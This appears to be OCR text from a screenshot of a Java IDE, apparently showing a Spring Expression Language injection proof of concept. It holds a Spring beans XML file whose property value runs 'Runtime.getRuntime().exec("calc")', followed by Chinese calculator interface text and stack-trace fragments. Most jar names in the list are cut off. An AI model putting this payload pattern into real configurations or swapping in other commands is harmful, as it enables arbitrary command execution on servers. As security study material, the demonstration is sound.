 e-1.0.jar
-io-2.7.jar
-io-2.7-bin.zip
-logging-1.2.jar
p-5.2.3.RELEASE.jar
pects-5.2.3.RELEASE.jar
ans-5.2.3.RELEASE.jar
ntext-5.2.3.RELEASE.jar
ntext-support-5.2.3.RELEASE.ja
re-5.2.3.RELEASE.jar
pression-5.2.3.RELEASE.jar
trument-5.2.3.RELEASE.jar
c-5.2.3.RELEASE.jar
s-5.2.3.RELEASE.jar
ssaging-5.2.3.RELEASE.jar
m-5.2.3.RELEASE.jar
m-5.2.3.RELEASE.jar
t-5.2.3.RELEASE.jar
5.2.3.RELEASE.jar
nfig.xml
.iml
onsoles
1 <?xml version="1.0" encoding="UTF-8"?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-
5
6 <bean id="Helloclass" class="Hello">
7 <property name="name" value='#{T(java.lang.Runtime).getRuntime().exec("calc")}'></property>
8 </bean>
9 </beans>
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
按位
位移位
11 more
by: java.lang.IllegalStat
org.springframework.beans
org.springframework.beans
17 more